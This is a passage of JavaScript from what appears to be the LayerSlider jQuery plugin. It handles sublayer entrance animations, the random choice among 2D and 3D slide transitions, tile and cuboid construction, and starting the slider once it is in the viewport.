							var nextSubRotate = nextSubRotateX = nextSubRotateY = nextSubScale = nextSubSkewX = nextSubSkewY = nextSubScaleX = nextSubScaleY = 'none';
//							if( !ls.g.ie78 && ls.g.enableCSS3 ){
								nextSubRotate = $(this).data('rotatein') ? $(this).data('rotatein') : ls.lt.rotateIn;
								nextSubRotateX = $(this).data('rotatexin') ? $(this).data('rotatexin') : ls.lt.rotateXIn;
								nextSubRotateY = $(this).data('rotateyin') ? $(this).data('rotateyin') : ls.lt.rotateYIn;
								nextSubScale = $(this).data('scalein') ? $(this).data('scalein') : ls.lt.scaleIn;
								nextSubSkewX = $(this).data('skewxin') ? $(this).data('skewxin') : ls.lt.skewXIn;
								nextSubSkewY = $(this).data('skewyin') ? $(this).data('skewyin') : ls.lt.skewYIn;
								if( nextSubScale === 1 ){
									nextSubScaleX = $(this).data('scalexin') ? $(this).data('scalexin') : ls.lt.scaleXIn;
									nextSubScaleY = $(this).data('scaleyin') ? $(this).data('scaleyin') : ls.lt.scaleYIn;
								}else{
									nextSubScaleX = nextSubScaleY = nextSubScale;
								}

								var toi = $(this).data('transformoriginin') ? $(this).data('transformoriginin').split(' ') : ls.lt.transformOriginIn;
								for(var t =0;t<toi.length;t++){
									if( toi[t].indexOf('%') === -1 && toi[t].indexOf('left') !== -1 && toi[t].indexOf('right') !== -1 && toi[t].indexOf('top') !== -1 && toi[t].indexOf('bottom') !== -1 ){
										toi[t] = '' + parseInt( toi[t] ) * ls.g.ratio + 'px';
									}
								}
								var nextSubTransformOrigin = toi.join(' ');
								var nextSubPerspective = $(this).data('perspectivein') ? $(this).data('perspectivein') : ls.lt.perspectiveIn;
//							}

							// IMPROVEMENT v4.0 Distance (P.level): -1

							var endLeft = parseInt( $(this).css('left') );
							var endTop = parseInt( $(this).css('top') );

							var nextSubPLevel = parseInt( $(this).attr('class').split('ls-l')[1] );

							// BUGFIX v5.0.1 Fixed the starting position of layers with percentage value of width

							if( $(this)[0].style.width.indexOf('%') !== -1 ){
								$(this).css({
									width: ls.g.sliderWidth() / 100 * parseInt( $(this)[0].style.width )
								});
							}

							var wh = $(this).outerWidth() > $(this).outerHeight() ? $(this).outerWidth() : $(this).outerHeight();
							var modX = parseInt( nextSubRotate ) === 0 ? $(this).outerWidth() : wh;
							var modY = parseInt( nextSubRotate ) === 0 ? $(this).outerHeight() : wh;

							// console.log( modX, $(this).outerWidth(), $(this).width(), $(this).height(), $(this)[0].style.width, $(this).outerHeight(), wh );

							if( ( nextSubPLevel === -1 && nextSubSlideDir !== 'new' ) || ( $(this).data('offsetxin') === 'left' || $(this).data('offsetxin') === 'right' ) ){
								if( lml < 0 ){
									lml = - ( endLeft + ( nextSubScaleX / 2 + .5 ) * modX + 100  );
								}else if( lml > 0 ){
									lml = ls.g.sliderWidth() - endLeft + ( nextSubScaleX / 2 - .5 ) * modX + 100;
								}
							}else{
								lml = lml * ls.g.ratio;
							}

							if( ( nextSubPLevel === -1 && nextSubSlideDir !== 'new' ) || ( $(this).data('offsetyin') === 'top' || $(this).data('offsetyin') === 'bottom' ) ){

								if( lmt < 0 ){
									lmt = - ( endTop + ( nextSubScaleY / 2 + .5 ) * modY + 100  );
								}else if( lmt > 0 ){
									lmt = ls.g.sliderHeight() - endTop + ( nextSubScaleY / 2 - .5 ) * modY + 100;
								}
							}else{
								lmt = lmt * ls.g.ratio;
							}

							if( nextSubPLevel === -1 || nextSubSlideDir === 'new'){
								var nextSubPar = 1;
							}else{
								var nextSubParMod = ls.g.nextLayer.data('parallaxin') ? parseInt(ls.g.nextLayer.data('parallaxin')) : ls.o.parallaxIn;
								var nextSubPar = nextSubPLevel * nextSubParMod;
							}

							if( $(this).data('transitiontype') === 'new' ){
								var deI = ls.lt.delayIn;
								var duI = ls.lt.durationIn;
								var eI = ls.lt.easingIn;
							}else{
								var deI = ls.o.delayIn;
								var duI = ls.o.durationIn;
								var eI = ls.o.easingIn;
							}

							var nextSubDelay = $(this).data('delayin') ? parseInt($(this).data('delayin')) : deI;
							var nextSubTime = $(this).data('durationin') ? parseInt($(this).data('durationin')) : duI;
							var nextSubEasing = $(this).data('easingin') ? $(this).data('easingin') : eI;

							var cursub = $(this);

							var nextSubCallback = function(){

								// BUGFIX v5.1.0 Removing transition property from video layers

								if( cursub.hasClass('ls-video-layer') ){
									cursub.addClass('ls-videohack');
								}

								// NEW FEATURE v2.0 autoPlayVideos

								if( ls.o.autoPlayVideos == true ){

									// YouTube & Vimeo videos

									cursub.find('.ls-videopreview').click();

									// HTML5 videos

									cursub.find('video, audio').each(function(){
										if( typeof $(this)[0].currentTime !== 0){
											$(this)[0].currentTime = 0;
										}
										$(this).click();
									});
								}

								// NEW FEATURE v3.0 showUntil sublayers
								// IMPROVEMENT v5.2.0 video layers with auto play will skip showuntil feature

								if( ( !cursub.hasClass('ls-video-layer') || ( cursub.hasClass('ls-video-layer') && ls.o.autoPlayVideos === false ) ) && cursub.data('showuntil') > 0 ){

									// IMPROVEMENT v4.5.0 sublayerShowUntil will be called anly if necessary

									cursub.data('showUntilTimer', setTimeout(function(){
										ls.sublayerShowUntil( cursub );
									}, cursub.data('showuntil') ));
								}
							};

							$(this).css({
								marginLeft : 0,
								marginTop : 0
							});

							var css = {
								scaleX : nextSubScaleX,
								scaleY : nextSubScaleY,
								skewX : nextSubSkewX,
								skewY : nextSubSkewY,
								rotation : nextSubRotate,
								rotationX : nextSubRotateX,
								rotationY : nextSubRotateY,
								visibility : 'visible',
								x : lml * nextSubPar,
								y : lmt * nextSubPar
							};

							var transition = {
								rotation : 0,
								rotationX : 0,
								rotationY : 0,
								skewX : 0,
								skewY : 0,
								scaleX : 1,
								scaleY : 1,
								ease : lsConvertEasing( nextSubEasing ),
								delay : nextSubDelay/1000,
								x : 0,
								y : 0,
								onComplete : function(){
									nextSubCallback();
								}
							};

							if( nextSubSlideDir.indexOf('fade') != -1 || ( $(this).data('fadein') !== 'false' && $(this).data('transitiontype') === 'new' ) ){

								css['opacity'] = 0;
								transition['opacity'] = $(this).data( 'originalOpacity' );
							}

							// $(this).css( css );

							// $(this).stop().delay( curDelay + nextDelay + nextSubDelay ).animate( transition, nextSubTime, nextSubEasing, function(){
							// 	if( ls.g.ie78 & $(this).data( 'originalOpacity') === 1 ){
							// 		$(this).get(0).style.removeAttribute('filter');
							// 	}
							// 	nextSubCallback();
							// });

							if( $(this).data('tr') ){
								$(this).data('tr').kill();
							}

							TweenLite.set( $(this)[0],{
								transformPerspective : nextSubPerspective,
								transformOrigin : nextSubTransformOrigin
							});

							$(this).data('tr', TweenLite.fromTo($(this)[0],nextSubTime/1000,css,transition) );
						});
					};

			/* NEW FEATURE v4.0 2D & 3D Layer Transitions */

					// Selecting ONE transition (random)
					// If the browser doesn't support CSS3 3D, 2D fallback mode will be used instead
					// In this case, if user didn't specify any 2D transitions, a random will be selected

					var selectTransition = function(){

						// if the browser supports CSS3 3D and user specified at least one of 3D transitions

						if( lsSupport3D( $(el) ) && ( ls.g.nextLayer.data('transition3d') || ls.g.nextLayer.data('customtransition3d') ) ){

							if( ls.g.nextLayer.data('transition3d') && ls.g.nextLayer.data('customtransition3d') ){
								var rnd = Math.floor(Math.random() * 2);
								var rndT = [['3d',ls.g.nextLayer.data('transition3d')],['custom3d',ls.g.nextLayer.data('customtransition3d')]];
								getTransitionType(rndT[rnd][0],rndT[rnd][1]);
							}else if( ls.g.nextLayer.data('transition3d') ){
								getTransitionType('3d',ls.g.nextLayer.data('transition3d'));
							}else{
								getTransitionType('custom3d',ls.g.nextLayer.data('customtransition3d'));
							}

						}else{

							if( ls.g.nextLayer.data('transition2d') && ls.g.nextLayer.data('customtransition2d') ){
								var rnd = Math.floor(Math.random() * 2);
								var rndT = [['2d',ls.g.nextLayer.data('transition2d')],['custom2d',ls.g.nextLayer.data('customtransition2d')]];
								getTransitionType(rndT[rnd][0],rndT[rnd][1]);
							}else if( ls.g.nextLayer.data('transition2d') ){
								getTransitionType('2d',ls.g.nextLayer.data('transition2d'));
							}else if( ls.g.nextLayer.data('customtransition2d') ){
								getTransitionType('custom2d',ls.g.nextLayer.data('customtransition2d'));
							}else{
								getTransitionType('2d','1');
							}
						}
					};

					// Needed by the demo page

					var selectCustomTransition = function(){

						if( lsSupport3D( $(el) ) && LSCustomTransition.indexOf('3d') != -1 ){
							getTransitionType('3d',LSCustomTransition.split(':')[1]);
						}else{
							if( LSCustomTransition.indexOf('3d') != -1){
								getTransitionType('2d','all');
							}else{
								getTransitionType('2d',LSCustomTransition.split(':')[1]);
							}
						}
					};

					// Choosing layer transition type (2d, 3d, or both)

					var getTransitionType = function(type,transitionlist){

						var tr = type.indexOf('custom') == -1 ? ls.t : ls.ct;
						var tt = '3d', lt, number;

						if( type.indexOf('2d') != -1 ){
							tt = '2d';
						}

						if( transitionlist.indexOf('last') != -1 ){
							number = tr['t'+tt].length-1;
							lt = 'last';
						}else if( transitionlist.indexOf('all') != -1){
							number = Math.floor(Math.random() * lsCountProp(tr['t'+tt]) );
							lt = 'random from all';
						}else{
							var t = transitionlist.split(',');
							var l = t.length;
							number = parseInt(t[Math.floor(Math.random() * l)])-1;
							lt = 'random from specified';
						}

						slideTransition(tt,tr['t'+tt][number]);

//						$('.test').html('Originals:<br><br>t3D: '+ls.g.nextLayer.data('transition3d')+'<br>t2D: '+ls.g.nextLayer.data('transition2d')+'<br>custom3D: '+ls.g.nextLayer.data('customtransition3d')+'<br>custom2D: '+ls.g.nextLayer.data('customtransition2d')+'<br><br>Support 3D: '+lsSupport3D( $(el) )+'<br><br>Selected transition:<br><br>Type: '+type+' ('+lt+')<br>Number in transition list: '+(number+1)+'<br>Name of the transition: '+tr['t'+tt][number]['name']);
					};

					// The slideTransition function

					var slideTransition = function(type,prop){

						var inner = $(el).find('.ls-inner');

						// sublayersDurationOut - for future usage

						var sublayersDurationOut = ls.g.curLayer.find('*[class*="ls-l"]').length > 0 ? 1000 : 0;

						// Detecting a carousel transition - Transition name must have the carousel string

						var carousel = prop.name.toLowerCase().indexOf('carousel') == -1 ? false : true;

						// Detecting a crossfade transition - Transition name must have the crossfad string

						var crossfade = prop.name.toLowerCase().indexOf('crossfad') == -1 ? false : true;

						// Calculating cols and rows

						var cols = typeof(prop.cols);
						var rows = typeof(prop.rows);

						switch( cols ){
							case 'number':
								cols = prop.cols;
							break;
							case 'string':
								cols = Math.floor( Math.random() * ( parseInt( prop.cols.split(',')[1] ) - parseInt( prop.cols.split(',')[0] ) + 1) ) + parseInt( prop.cols.split(',')[0] );
							break;
							default:
								cols = Math.floor( Math.random() * ( prop.cols[1] - prop.cols[0] + 1) ) + prop.cols[0];
							break;
						}

						switch( rows ){
							case 'number':
								rows = prop.rows;
							break;
							case 'string':
								rows = Math.floor( Math.random() * ( parseInt( prop.rows.split(',')[1] ) - parseInt( prop.rows.split(',')[0] ) + 1) ) + parseInt( prop.rows.split(',')[0] );
							break;
							default:
								rows = Math.floor( Math.random() * ( prop.rows[1] - prop.rows[0] + 1) ) + prop.rows[0];
							break;
						}

						if( ( ls.g.isMobile() == true && ls.o.optimizeForMobile == true ) || ( ls.g.ie78 && ls.o.optimizeForIE78 == true ) ){

							// Reducing cols in three steps

							if( cols >= 15 ){
								cols = 7;
							}else if( cols >= 5 ){
								cols = 4;
							}else if( cols >= 4 ){
								cols = 3;
							}else if( cols > 2 ){
								cols = 2;
							}

							// Reducing rows in three steps

							if( rows >= 15 ){
								rows = 7;
							}else if( rows >= 5 ){
								rows = 4;
							}else if( rows >= 4 ){
								rows = 3;
							}else if( rows > 2 ){
								rows = 2;
							}

							// Reducing more :)

							if( rows > 2 && cols > 2 ){
								rows = 2;
								if( cols > 4){
									cols = 4;
								}
							}
						}

						var tileWidth = $(el).find('.ls-inner').width() / cols;
						var tileHeight = $(el).find('.ls-inner').height() / rows;

						// Creating HTML markup for layer transitions

						if( !ls.g.ltContainer ){
							ls.g.ltContainer = $('<div>').addClass('ls-lt-container').addClass('ls-overflow-hidden').css({
								width : inner.width(),
								height : inner.height()
							}).prependTo( inner );
						}else{
							ls.g.ltContainer.stop(true,true).empty().css({
								display : 'block',
								width : inner.width(),
								height : inner.height()
							});
						}

						// Setting size

						var restW = inner.width() - Math.floor(tileWidth) * cols;
						var restH = inner.height() - Math.floor(tileHeight) * rows;

						var tileSequence = [];

						// IMPROVEMENT v4.1.3 Array-randomizer is now a local function
						// Randomize array function

						tileSequence.randomize = function() {
						  var i = this.length, j, tempi, tempj;
						  if ( i == 0 ) return false;
						  while ( --i ) {
						     j       = Math.floor( Math.random() * ( i + 1 ) );
						     tempi   = this[i];
						     tempj   = this[j];
						     this[i] = tempj;
						     this[j] = tempi;
						  }
						  return this;
						}

						for(var ts=0; ts<cols * rows; ts++){
							tileSequence.push(ts);
						}

						// Setting the sequences of the transition

						switch( prop.tile.sequence ){
							case 'reverse':
								tileSequence.reverse();
							break;
							case 'col-forward':
								tileSequence = lsOrderArray(rows,cols,'forward');
							break;
							case 'col-reverse':
								tileSequence = lsOrderArray(rows,cols,'reverse');
							break;
							case 'random':
								tileSequence.randomize();
							break;
						}

						var curBG = ls.g.curLayer.find('.ls-bg');
						var nextBG = ls.g.nextLayer.find('.ls-bg');

						// IMPROVEMENT v4.6.0 If current and next layer both have no BG, skipping the slide transition

						if( curBG.length == 0 && nextBG.length == 0 ){
							type = '2d';
							prop = $.extend(true, {}, ls.t['t2d'][0]);
							prop.transition.duration = 1
							prop.tile.delay = 0;
						}

						if( type == '3d' ){
							ls.g.totalDuration = ((cols * rows) - 1) * prop.tile.delay;

							var stepDuration = 0;

							if( prop.before && prop.before.duration ){
								stepDuration += prop.before.duration;
							}
							if( prop.animation && prop.animation.duration ){
								stepDuration += prop.animation.duration;
							}
							if( prop.after && prop.after.duration ){
								stepDuration += prop.after.duration;
							}

							ls.g.totalDuration += stepDuration;

							var stepDelay = 0;

							if( prop.before && prop.before.delay ){
								stepDelay += prop.before.delay;
							}
							if( prop.animation && prop.animation.delay ){
								stepDelay += prop.animation.delay;
							}
							if( prop.after && prop.after.delay ){
								stepDelay += prop.after.delay;
							}

							ls.g.totalDuration += stepDelay;

						}else{
							ls.g.totalDuration = ((cols * rows) - 1) * prop.tile.delay + prop.transition.duration;

							// IMPROVEMENT v4.5.0 Creating separated containers for current and next tiles

							ls.g.curTiles = $('<div>').addClass('ls-curtiles').appendTo( ls.g.ltContainer );
							ls.g.nextTiles = $('<div>').addClass('ls-nexttiles').appendTo( ls.g.ltContainer );
						}

						var pn = ls.g.prevNext;

						// Creating cuboids for 3d or tiles for 2d transition (cols * rows)

						for(var tiles=0; tiles < cols * rows; tiles++){

							var rW = tiles%cols == 0 ? restW : 0;
							var rH = tiles > (rows-1)*cols-1 ? restH : 0;

							var tile = $('<div>').addClass('ls-lt-tile').css({
								width : Math.floor(tileWidth) + rW,
								height : Math.floor(tileHeight) + rH
							}).appendTo( ls.g.ltContainer );

							var curTile, nextTile;

							// If current transition is a 3d transition

							if( type == '3d' ){

								tile.addClass('ls-3d-container');

								var W = Math.floor(tileWidth) + rW;
								var H = Math.floor(tileHeight) + rH;
								var D;

								if( prop.animation.direction == 'horizontal' ){
									if( Math.abs(prop.animation.transition.rotateY) > 90 && prop.tile.depth != 'large' ){
										D = Math.floor( W / 7 ) + rW;
									}else{
										D = W;
									}
								}else{
									if( Math.abs(prop.animation.transition.rotateX) > 90 && prop.tile.depth != 'large' ){
										D = Math.floor( H / 7 ) + rH;
									}else{
										D = H;
									}
								}

								var W2 = W/2;
								var H2 = H/2;
								var D2 = D/2;

								// createCuboids function will append cuboids with their style settings to their container

								// BUGFIX v5.1.2 the prefixless transform must be the last property

								var createCuboids = function(c,a,w,h,tx,ty,tz,rx,ry){
									$('<div>').addClass(c).css({
										width: w,
										height: h,
										'-o-transform': 'translate3d('+tx+'px, '+ty+'px, '+tz+'px) rotateX('+rx+'deg) rotateY('+ry+'deg) rotateZ(0deg) scale3d(1, 1, 1)',
										'-ms-transform': 'translate3d('+tx+'px, '+ty+'px, '+tz+'px) rotateX('+rx+'deg) rotateY('+ry+'deg) rotateZ(0deg) scale3d(1, 1, 1)',
										'-moz-transform': 'translate3d('+tx+'px, '+ty+'px, '+tz+'px) rotateX('+rx+'deg) rotateY('+ry+'deg) rotateZ(0deg) scale3d(1, 1, 1)',
										'-webkit-transform': 'translate3d('+tx+'px, '+ty+'px, '+tz+'px) rotateX('+rx+'deg) rotateY('+ry+'deg) rotateZ(0deg) scale3d(1, 1, 1)',
										'transform': 'translate3d('+tx+'px, '+ty+'px, '+tz+'px) rotateX('+rx+'deg) rotateY('+ry+'deg) rotateZ(0deg) scale3d(1, 1, 1)'
									}).appendTo(a);
								};

								createCuboids('ls-3d-box',tile,0,0,0,0,-D2,0,0);

								var backRotX = 0
								var topRotX = 0
								var bottomRotX = 0

								if( prop.animation.direction == 'vertical' && Math.abs(prop.animation.transition.rotateX) > 90){
									createCuboids('ls-3d-back',tile.find('.ls-3d-box'),W,H,-W2,-H2,-D2,180,0);
								}else{
									createCuboids('ls-3d-back',tile.find('.ls-3d-box'),W,H,-W2,-H2,-D2,0,180);
								}

								createCuboids('ls-3d-bottom',tile.find('.ls-3d-box'),W,D,-W2,H2-D2,0,-90,0);
								createCuboids('ls-3d-top',tile.find('.ls-3d-box'),W,D,-W2,-H2-D2,0,90,0);
								createCuboids('ls-3d-front',tile.find('.ls-3d-box'),W,H,-W2,-H2,D2,0,0);
								createCuboids('ls-3d-left',tile.find('.ls-3d-box'),D,H,-W2-D2,-H2,0,0,-90);
								createCuboids('ls-3d-right',tile.find('.ls-3d-box'),D,H,W2-D2,-H2,0,0,90);

								curTile = tile.find('.ls-3d-front');

								if( prop.animation.direction == 'horizontal' ){
									if( Math.abs(prop.animation.transition.rotateY) > 90 ){
										nextTile = tile.find('.ls-3d-back');
									}else{
										nextTile = tile.find('.ls-3d-left, .ls-3d-right');
									}
								}else{
									if( Math.abs(prop.animation.transition.rotateX) > 90 ){
										nextTile = tile.find('.ls-3d-back');
									}else{
										nextTile = tile.find('.ls-3d-top, .ls-3d-bottom');
									}
								}

								// Animating cuboids

								var curCubDelay = tileSequence[tiles] * prop.tile.delay;

								var curCub = ls.g.ltContainer.find('.ls-3d-container:eq('+tiles+') .ls-3d-box');

								var tl = new TimelineLite();

								if( prop.before && prop.before.transition ){
									prop.before.transition.delay = prop.before.transition.delay ? (prop.before.transition.delay + curCubDelay)/1000 : curCubDelay/1000;
									tl.to( curCub[0],prop.before.duration/1000,lsConvertTransition( prop.before.transition, prop.before.easing ));
								}else{
									prop.animation.transition.delay = prop.animation.transition.delay ? (prop.animation.transition.delay + curCubDelay)/1000 : curCubDelay/1000;
								}

								tl.to( curCub[0],prop.animation.duration/1000,lsConvertTransition( prop.animation.transition, prop.animation.easing ));

								if( prop.after ){
									if( !prop.after.transition ){
										prop.after.transition = {};
									}
									tl.to( curCub[0],prop.after.duration/1000,lsConvertTransition( prop.after.transition, prop.after.easing, 'after' ));
								}

							}else{

								// If current transition is a 2d transition

								var T1 = L1 = T2 = L2 = 'auto';
								var O1 = O2 = 1;

								if( prop.transition.direction == 'random' ){
									var dir = ['top','bottom','right','left'];
									var direction = dir[Math.floor(Math.random() * dir.length )];
								}else{
									var direction = prop.transition.direction;
								}

								// IMPROVEMENT v4.5.0 Reversing animation directions if slider is moving backwards

								if( prop.name.toLowerCase().indexOf('mirror') != -1 && tiles%2 == 0 ){
									if( pn == 'prev' ){
										pn = 'next';
									}else{
										pn = 'prev';
									}
								}

								if( pn == 'prev' ){

									switch( direction ){
										case 'top':
											direction = 'bottom';
										break;
										case 'bottom':
											direction = 'top';
										break;
										case 'left':
											direction = 'right';
										break;
										case 'right':
											direction = 'left';
										break;
										case 'topleft':
											direction = 'bottomright';
										break;
										case 'topright':
											direction = 'bottomleft';
										break;
										case 'bottomleft':
											direction = 'topright';
										break;
										case 'bottomright':
											direction = 'topleft';
										break;
									}
								}

								switch( direction ){
									case 'top':
										T1 = T2 = -tile.height();
										L1 = L2 = 0;
									break;
									case 'bottom':
										T1 = T2 = tile.height();
										L1 = L2 = 0;
									break;
									case 'left':
										T1 = T2 = 0;
										L1 = L2 = -tile.width();
									break;
									case 'right':
										T1 = T2 = 0;
										L1 = L2 = tile.width();
									break;
									case 'topleft':
										T1 = tile.height();
										T2 = 0;
										L1 = tile.width();
										L2 = 0;
									break;
									case 'topright':
										T1 = tile.height();
										T2 = 0;
										L1 = - tile.width();
										L2 = 0;
									break;
									case 'bottomleft':
										T1 = - tile.height();
										T2 = 0;
										L1 = tile.width();
										L2 = 0;
									break;
									case 'bottomright':
										T1 = - tile.height();
										T2 = 0;
										L1 = - tile.width();
										L2 = 0;
									break;
								}

								ls.g.scale2D = prop.transition.scale ? prop.transition.scale : 1;

								if( carousel == true && ls.g.scale2D != 1 ){

									T1 = T1 / 2;
									T2 = T2 / 2;
									L1 = L1 / 2;
									L2 = L2 / 2;
								}

								// Selecting the type of the transition

//								if( !ls.g.ie78 || ( ls.g.ie78 && !ls.o.optimizeForIE78 ) ||  ( ls.g.ie78 && ls.o.optimizeForIE78 == true && prop.name.toLowerCase().indexOf('crossfade') != -1 ) ){
									switch( prop.transition.type ){
										case 'fade':
											T1 = T2 = L1 = L2 = 0;
											O1 = 0;
											O2 = 1;
										break;
										case 'mixed':
										O1 = 0;
										O2 = 1;
										if( ls.g.scale2D == 1 ){
											T2 = L2 = 0;
										}
										break;
									}
//								}

								// IMPROVEMENT v4.5.0 Implemented Rotation and Scale into 2D Transitions

								if((( prop.transition.rotate || prop.transition.rotateX || prop.transition.rotateY ) || ls.g.scale2D != 1 ) && !ls.g.ie78 && prop.transition.type != 'slide' ){
									tile.css({
										overflow : 'visible'
									});
								}else{
									tile.css({
										overflow : 'hidden'
									});
								}

								if( carousel == true){
									ls.g.curTiles.css({
										overflow: 'visible'
									});
								}else{
									ls.g.curTiles.css({
										overflow: 'hidden'
									});
								}

								if( crossfade == true || prop.transition.type == 'slide' || carousel == true ){
									var tileInCur = tile.appendTo( ls.g.curTiles );
									var tileInNext = tile.clone().appendTo( ls.g.nextTiles );
									curTile = $('<div>').addClass('ls-curtile').appendTo( tileInCur );
								}else{
									var tileInNext = tile.appendTo( ls.g.nextTiles );
								}

								nextTile = $('<div>').addClass('ls-nexttile').appendTo( tileInNext ).css({
									top : -T1,
									left : -L1,
									dispay : 'block',
									opacity : O1
								});

								// Animating tiles

								var curTileDelay = tileSequence[tiles] * prop.tile.delay;

								// IMPROVEMENT v4.5.0 Implemented various types of rotations into 2D Transitions

								var r = prop.transition.rotate ? prop.transition.rotate : 0;
								var rX = prop.transition.rotateX ? prop.transition.rotateX : 0;
								var rY = prop.transition.rotateY ? prop.transition.rotateY : 0;

								// Reversing rotation degrees if slider is moving backwards

								if( pn == 'prev' ){
									r = -r;
									rX = -rX;
									rY = -rY;
								}

								TweenLite.fromTo(nextTile[0],prop.transition.duration/1000,{
									rotation : r,
									rotationX : rX,
									rotationY : rY,
									scale : ls.g.scale2D
								},{
									delay : curTileDelay / 1000,
									top : 0,
									left : 0,
									opacity : O2,
									rotation : 0,
									rotationX : 0,
									rotationY : 0,
									scale : 1,
									ease : lsConvertEasing( prop.transition.easing )
								});

								// IMPROVEMENT v5.0.0 Smart crossfading for semi-transparent PNG and different size JPG backgrounds

								if(
									crossfade == true && (
										nextBG.length < 1 || (
											nextBG.length > 0 && (
												nextBG.attr('src').toLowerCase().indexOf('png') != -1 || (
													nextBG.width() < ls.g.sliderWidth() || nextBG.height() < ls.g.sliderHeight()
												)
											)
										)
									)
								){
									TweenLite.to(curTile[0],prop.transition.duration/1000,{
										delay : curTileDelay / 1000,
										opacity : 0,
										ease : lsConvertEasing( prop.transition.easing )
									});
								}

								if( ( prop.transition.type == 'slide' || carousel == true ) && prop.name.toLowerCase().indexOf('mirror') == -1 ){

									var r2 = 0;

									if( r != 0 ){
										r2 = -r;
									}

									TweenLite.to(curTile[0],prop.transition.duration/1000,{
										delay : curTileDelay / 1000,
										top : T2,
										left : L2,
										rotation : r2,
										scale : ls.g.scale2D,
										opacity: O1,
										ease : lsConvertEasing( prop.transition.easing )
									});
								}
							}

							// Appending the background images of current and next layers into the tiles on both of 2d & 3d transitions
							// BUGFIX v5.0.0 added Math.floor to prevent '1px bug' under Safari and Firefox

							if( curBG.length ){
								if( type == '3d' || ( type == '2d' && ( crossfade == true || prop.transition.type == 'slide' || carousel == true ) ) ){
									curTile.append($('<img>').attr('src', curBG.attr('src')).css({
										width : curBG[0].style.width,
										height : curBG[0].style.height,
										marginLeft : parseFloat(curBG.css('margin-left')) - parseFloat(tile.position().left),
										marginTop : parseFloat(curBG.css('margin-top')) - parseFloat(tile.position().top)
									}));
								}else if( ls.g.curTiles.children().length == 0 ){
									ls.g.curTiles.append($('<img>').attr('src', curBG.attr('src')).css({
										width : curBG[0].style.width,
										height : curBG[0].style.height,
										marginLeft : parseFloat(curBG.css('margin-left')),
										marginTop : parseFloat(curBG.css('margin-top'))
									}));

								}
							}

							if( nextBG.length ){
								nextTile.append( $('<img>').attr('src', nextBG.attr('src')).css({
									width : nextBG[0].style.width,
									height : nextBG[0].style.height,
									marginLeft : parseFloat(nextBG.css('margin-left')) - parseFloat(tile.position().left),
									marginTop : parseFloat(nextBG.css('margin-top')) - parseFloat(tile.position().top)
								}));
							}
						}

						// Storing current and next layer elements in a local variable (needed by setTimeout functions in some cases)

						var curLayer = ls.g.curLayer;
						var nextLayer = ls.g.nextLayer;

						// Hiding the background image of the current and next layers (immediately)

						setTimeout(function(){
							curLayer.find('.ls-bg').css({
								visibility : 'hidden'
							});
						},50);

						nextLayer.find('.ls-bg').css({
							visibility : 'hidden'
						});
						ls.g.ltContainer.removeClass('ls-overflow-hidden');

						// Sliding out the sublayers of the current layer
						// (immediately, delay out and duration out properties are not applied to the sublayers during the new layer transitions)

						curSubLayers(sublayersDurationOut);

						// BUGFIX v5.2.0 prevents background flickering in some cases

						if( sublayersDurationOut === 0 ){
							sublayersDurationOut = 10;
						}

						// Hiding current layer after its sublayers animated out

						setTimeout(function(){
							curLayer.css({
								width: 0
							});
						}, sublayersDurationOut );

						// Calculating next layer delay

						var nextLayerTimeShift = parseInt(nextLayer.data('timeshift')) ? parseInt(nextLayer.data('timeshift')) : 0;
						var nextLayerDelay = ls.g.totalDuration + nextLayerTimeShift > 0 ? ls.g.totalDuration + nextLayerTimeShift : 0;

						// Showing next layer and sliding sublayers of the next layer in after the current layer transition ended

						setTimeout(function(){
							if( ls.g.resize == true ){
								ls.g.ltContainer.empty();
								curLayer.removeClass('ls-active');
								ls.makeResponsive( nextLayer, function(){
									ls.g.resize = false;
								});
							}

							// Sliding in / fading in the sublayers of the next layer

							nextSubLayers();

							// NEW FEATURE v4.6.0 Hiding background if the next layer has png BG or has no BG
							// BUGFIX v4.6.1 Changed some properties to prevent flickering

							if( nextLayer.find('.ls-bg').length < 1 || ( nextLayer.find('.ls-bg').length > 0 && nextLayer.find('.ls-bg').attr('src').toLowerCase().indexOf('png') != -1 ) ){

								ls.g.ltContainer.delay(350).fadeOut(300,function(){
									$(this).empty().show();
								});
							}

							// Displaying the next layer (immediately)

							nextLayer.css({
								width : ls.g.sliderWidth(),
								height : ls.g.sliderHeight()
							});
						}, nextLayerDelay );

						// BUGFIX v5.0.1 Added a minimal value of ls.g.totalDuration
						// CHANGED in v5.1.0 due to a fading issue in carousel transition

						if( ls.g.totalDuration < 300 ){
							ls.g.totalDuration = 1000;
						}

						// Changing visibility to visible of the background image of the next layer and overflow to hidden of .ls-lt-container after the transition and calling callback function

						setTimeout(function(){
							ls.g.ltContainer.addClass('ls-overflow-hidden');

							nextLayer.addClass('ls-active');

							if( nextLayer.find('.ls-bg').length ){

								nextLayer.find('.ls-bg').css({
									display : 'none',
									visibility : 'visible'
								});
								if( ls.g.ie78 ){
									nextLayer.find('.ls-bg').css('display','block');
									setTimeout(function(){
										curLayerCallback();
									},500);
								}else{
									nextLayer.find('.ls-bg').fadeIn(500, function(){
										curLayerCallback();
									});
								}
							}else{
								curLayerCallback();
							}

						}, ls.g.totalDuration );
					};



			/* Selecting and running the transition */

					// NEW FEATURE v5.2.0 Starts the slider only if it is in the viewport

					var startInViewport = function(){

						ls.g.nextLayer.find(' > *[class*="ls-l"]').each(function(){

							$(this).css({
								visibility : 'hidden'
							});
						});

						ls.g.sliderTop = $(el).offset().top;

						$(window).load(function(){
							setTimeout(function(){

								ls.g.sliderTop = $(el).offset().top;
							}, 20);
						});

						var isSliderInViewport = function(){
							if( $(window).scrollTop() + $(window).height() - ( ls.g.sliderHeight() / 2 ) > ls.g.sliderTop ){
								ls.g.firstSlideAnimated = true;
								if( ls.g.originalAutoStart === true ){
									//ls.g.autoSlideshow = true;
								 	ls.o.autoStart = true;
								 	ls.start();
								}
								nextSubLayers();
							}
						}

						$(window).scroll(function(){
							if( !ls.g.firstSlideAnimated ){
								isSliderInViewport();
							}
						});

						isSliderInViewport();
					};

					var tType = ( ( ls.g.nextLayer.data('transition3d') || ls.g.nextLayer.data('transition2d') ) && ls.t ) || ( ( ls.g.nextLayer.data('customtransition3d') || ls.g.nextLayer.data('customtransition2d') ) && ls.ct ) ? 'new' : 'old';

					if( !ls.g.nextLayer.data('transitiontype') ){
						ls.transitionType( ls.g.nextLayer );
					}

					if( ls.g.nextLayer.data('transitiontype') === 'new' ){
						tType = 'new';
					}

					if( ls.o.slideTransition ){
						tType = 'forced';
					}
					if( ls.o.animateFirstSlide && !ls.g.firstSlideAnimated ){

						// BUGFIX v3.5 there is no need to animate 'current' layer if the following conditions are true
						//			   this fixes the sublayer animation direction bug

						if( ls.g.layersNum == 1 ){
							var curDelay = 0;

